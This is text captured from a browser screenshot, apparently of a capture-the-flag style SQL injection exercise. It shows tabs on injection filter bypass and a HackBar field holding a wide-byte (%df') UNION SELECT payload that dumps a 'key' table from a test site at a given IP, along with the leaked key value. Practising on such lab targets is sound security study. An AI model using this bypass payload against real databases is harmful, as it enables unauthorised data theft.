 SQL测试
SQL Injection绕...
SQL注入攻击与...
php过滤sql注入...
sql注入解析（四...
绕过sql注入过滤...
[转]高级SQL注入...
SQL测试
103.238.227.13:10083/?id=-1%df%27%20union%20select%201,group_concat(id,char(32),string)%20from%20.key%
百度 <Ctrl+K>
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://103.238.227.13:10083/
?id=-1%df' union select 1,group_concat(id,char(32),string) from .key --+
-
+
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key 1 54f3320dc261f313ba712eb3f13a1f6d,2 aaaaaaaaaa